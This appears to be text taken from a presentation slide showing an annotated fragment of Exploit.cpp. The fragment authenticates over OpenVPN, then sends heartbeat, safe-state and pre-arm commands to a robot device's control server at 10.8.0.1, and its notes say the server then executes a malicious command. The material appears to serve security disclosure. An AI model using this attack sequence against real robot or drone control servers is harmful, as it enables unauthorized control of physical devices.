 Exploit.cpp
파일 편집 보기
startOpenVPNWithAuth(configPath, authInfo);
<- Because the authinfo is passed from
the user, the user account is passed to
the robot device and authenticated
normally by the PAM.
ClientHB = ConnectToServer("10.8.0.1",5001);
unsigned char arr[10] = "HEARTBEAT";
printf("Autenticate HEARTBEAT₩n");
WriteDataTcpServer(ClientHB, arr, 9);
client = ConnectToServer("10.8.0.1",5000);
// 1. safe
SendStateChangeRequestToSever(SAFE);
// 2. prearmed
printf("PreArm₩n");
SendPreArmCodeToSever("12345678");
<- After the OpenVPN connection is
established, the server executes the
malicious command.